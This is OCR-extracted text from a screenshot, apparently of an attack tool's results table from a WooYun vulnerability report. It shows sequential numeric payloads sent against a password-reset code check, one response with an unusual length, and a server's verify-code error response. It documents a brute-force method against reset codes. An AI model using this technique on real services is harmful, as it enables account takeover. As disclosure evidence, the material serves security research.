 attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
7427 248167 200 310
7428 248168 200 310
7429 248169 200 310
7430 248170 200 310
7431 248171 200 310
7432 248172 200 310
7433 248173 200 1796
7434 248174 200 310
7435 248175 200 310
7436 248176 200 310
7437 248177 200 310
7438 248178 200 310
7439 248179 200 310
request response
raw headers hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=UTF-8
Content-Length: 148
Date: Fri, 23 Nov 2012 08:00:05 GMT
Connection: close
eobj={
type:'server_error',
code:'PasswordResetAction_verifyCodeError',
text:'',
i18NText:'PasswordResetAction_verifyCodeError',
+ < >
www.wooyun.org